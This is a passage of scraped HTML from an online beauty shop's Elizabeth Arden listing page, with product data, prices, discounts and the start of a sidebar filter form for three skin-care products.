Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/43653-cart_default\/vitamina-c-ceramide-capsules-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23926&quot;,&quot;reference&quot;:&quot;441336&quot;,&quot;attribute_name&quot;:&quot;90 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5559&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:23,&quot;normal_price&quot;:&quot;$195.96&quot;,&quot;spec_price&quot;:&quot;$95.17&quot;,&quot;price&quot;:95.174,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/5559-size-90-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html"
                            title="Vitamina C Ceramide Capsules">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/43653-large_alysum/vitamina-c-ceramide-capsules-elizabeth-arden.jpg"
                                data-src="https://static1.sabinacdn.com/43653-large_alysum/vitamina-c-ceramide-capsules-elizabeth-arden.jpg"
                                alt="Vitamina C Ceramide Capsules"
                                title="Vitamina C Ceramide Capsules"
                                
                                src="https://static1.sabinacdn.com/43653-large_alysum/vitamina-c-ceramide-capsules-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html"
                            title="Vitamina C Ceramide Capsules"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=20271%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="20271"
                                data-quantity="23"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html"
                                        title="Vitamina C Ceramide Capsules"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Vitamina C Ceramide Capsules">
                                        Vitamina C Ceramide Capsules                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $95.17                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">51% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $195.96
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$195.96" data-discprice="$95.17"
                                data-disc="51" data-stock="23" data-id="20271"
                                data-attrib="23926"
                                data-url="https://www.sabina.com/en/face-skin-care/20271-vitamina-c-ceramide-capsules-elizabeth-arden.html#/5559-size-90-unid">
                                <span
                                    content="ELIZABETH ARDEN Vitamina C Ceramide Capsules 90 UNID.">90 UNID.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  first-item-of-mobile-line testfirst_it22_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="17273">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:21710,&quot;id_product&quot;:&quot;17273&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;White Tea Skin Purifying Cleanser&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:17.55,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-08-29 15:45:18&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:57&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;white-tea-skin-purifying-cleanser&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;17273-86645&quot;,&quot;legend&quot;:&quot;white-tea-skin-purifying-cleanser&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:39.169,&quot;price_with_reduction&quot;:17.55,&quot;price_with_reduction_without_tax&quot;:17.549,&quot;total&quot;:17.55,&quot;total_wt&quot;:17.55,&quot;price_wt&quot;:17.55,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/86645-cart_default\/white-tea-skin-purifying-cleanser.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/17273-white-tea-skin-purifying-cleanser.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;21710&quot;,&quot;reference&quot;:&quot;476821&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$39.17&quot;,&quot;spec_price&quot;:&quot;$17.55&quot;,&quot;price&quot;:17.549,&quot;discount&quot;:55,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html"
                            title="White Tea Skin Purifying Cleanser">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/86645-large_alysum/white-tea-skin-purifying-cleanser.jpg"
                                data-src="https://static1.sabinacdn.com/86645-large_alysum/white-tea-skin-purifying-cleanser.jpg"
                                alt="white-tea-skin-purifying-cleanser"
                                title="white-tea-skin-purifying-cleanser"
                                
                                src="https://static1.sabinacdn.com/86645-large_alysum/white-tea-skin-purifying-cleanser.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html"
                            title="White Tea Skin Purifying Cleanser"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=17273%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="17273"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html"
                                        title="White Tea Skin Purifying Cleanser"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="White Tea Skin Purifying Cleanser">
                                        White Tea Skin Purifying Cleanser                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $17.55                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">55% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $39.17
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$39.17" data-discprice="$17.55"
                                data-disc="55" data-stock="3" data-id="17273"
                                data-attrib="21710"
                                data-url="https://www.sabina.com/en/face-skin-care/17273-white-tea-skin-purifying-cleanser.html#/42-size-42-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN White Tea Skin Purifying Cleanser 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  first-item-of-xs-line  last-mobile-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="16870">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:21210,&quot;id_product&quot;:&quot;16870&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;White Tea Skin Solutions Micro-Gel Crema Regenerante&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:38.69,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-08-03 19:00:50&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:57&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;white-tea-skin-solutions-micro-gel-crema-regenerante&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;16870-35621&quot;,&quot;legend&quot;:&quot;White Tea Skin Solutions Micro-Gel Crema Regenerante&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:82.9265,&quot;price_with_reduction&quot;:38.69,&quot;price_with_reduction_without_tax&quot;:38.686,&quot;total&quot;:38.69,&quot;total_wt&quot;:38.69,&quot;price_wt&quot;:38.69,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Gel&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;333&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/35621-cart_default\/white-tea-skin-solutions-micro-gel-crema-regenerante.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;21210&quot;,&quot;reference&quot;:&quot;476818&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$82.93&quot;,&quot;spec_price&quot;:&quot;$38.69&quot;,&quot;price&quot;:38.686,&quot;discount&quot;:53,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html"
                            title="White Tea Skin Solutions Micro-Gel Crema Regenerante">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/35621-large_alysum/white-tea-skin-solutions-micro-gel-crema-regenerante.jpg"
                                data-src="https://static3.sabinacdn.com/35621-large_alysum/white-tea-skin-solutions-micro-gel-crema-regenerante.jpg"
                                alt="White Tea Skin Solutions Micro-Gel Crema Regenerante"
                                title="White Tea Skin Solutions Micro-Gel Crema Regenerante"
                                
                                src="https://static3.sabinacdn.com/35621-large_alysum/white-tea-skin-solutions-micro-gel-crema-regenerante.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html"
                            title="White Tea Skin Solutions Micro-Gel Crema Regenerante"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=16870%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="16870"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html"
                                        title="White Tea Skin Solutions Micro-Gel Crema Regenerante"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="White Tea Skin Solutions Micro-Gel Crema Regenerante">
                                        White Tea Skin Solutions Micro-Gel Crema Regenerante                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $38.69                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">53% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $82.93
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$82.93" data-discprice="$38.69"
                                data-disc="53" data-stock="8" data-id="16870"
                                data-attrib="21210"
                                data-url="https://www.sabina.com/en/face-skin-care/16870-white-tea-skin-solutions-micro-gel-crema-regenerante.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN White Tea Skin Solutions Micro-Gel Crema Regenerante 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
		</ul>









		
		
			
    <div class="new_cart_toast">
        <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
            <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/>
            <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
        </svg>
        <span>Product added to cart</span>
    </div>
            </div>
        
        </div><!-- #center_column -->

        
                    <div id="left_column"
                class="sidebar column col-xs-12 col-sm-12 col-md-2 col-lg-2 offcanvas-sidebar">
                                








<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches compact-offset-left">
    <div class="title_block">
        Filter by    </div>
    <div class="block_content">
        <div class="selectedFilters clearfix hidden">
                        <div class="clearAll">
                <a href="#" class="all">
                    <span class="txt">Clear</span>
                    <i class="icon-eraser"></i>
                </a>
            </div>
        </div>
        <form action="#" id="af_form" class="af-form" autocomplete="off">
			<span class="hidden_inputs">
				                    <input type="hidden" id="af_id_category" name="id_category" value="2">
                                    <input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="41">
                                    <input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
                                    <input type="hidden" id="af_page" name="page" value="1">
                                    <input type="hidden" id="af_nb_items" name="nb_items" value="48">
                                    <input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
                                    <input type="hidden" id="af_current_controller" name="current_controller" value="manufacturer">
                                    <input type="hidden" id="af_page_name" name="page_name" value="manufacturer">
                                    <input type="hidden" id="af_orderBy" name="orderBy" value="position">
                                    <input type="hidden" id="af_orderWay" name="orderWay" value="asc">
                                    <input type="hidden" id="af_customer_groups" name="customer_groups" value="">
                                    <input type="hidden" id="af_random_seed" name="random_seed" value="25122818">
                                    <input type="hidden" id="af_pagination_bottom_suffix" name="pagination_bottom_suffix" value="bottom">
                                    <input type="hidden" id="af_hide_right_column" name="hide_right_column" value="1">
                                    <input type="hidden" id="af_hide_left_column" name="hide_left_column" value="">
                                    <input type="hidden" id="af_layout" name="layout" value="vertical">
                                    <input type="hidden" id="af_count_data" name="count_data" value="0">
                                    <input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
                                    <input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
